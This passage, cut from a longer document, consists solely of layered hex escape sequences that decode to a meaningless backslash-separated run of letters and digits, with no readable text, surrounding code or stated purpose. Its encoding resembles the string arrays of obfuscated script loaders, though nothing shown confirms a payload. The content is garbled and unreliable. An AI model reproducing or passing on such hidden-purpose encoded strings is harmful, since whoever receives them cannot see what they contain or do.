x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46